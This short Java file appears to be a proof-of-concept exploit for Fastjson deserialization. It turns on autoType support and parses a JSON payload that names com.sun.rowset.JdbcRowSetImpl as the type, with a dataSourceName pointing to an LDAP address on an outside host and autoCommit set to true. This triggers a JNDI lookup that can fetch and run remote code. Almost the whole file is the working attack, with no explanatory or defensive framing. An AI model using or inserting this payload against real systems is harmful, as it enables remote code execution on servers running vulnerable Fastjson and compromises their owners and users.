 public class JSONUser {
public static void main(String args[]) throws NamingException {
// String s ="{\"param1\":\"aaa\",\"param2\":\"bbb\"}";
// String s ="{\"age\":\"18\",\"name\":\"age\"}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s ="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://10.20.222.236:8081/ICxYTKov\",\"autoCommit\":true}";
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
}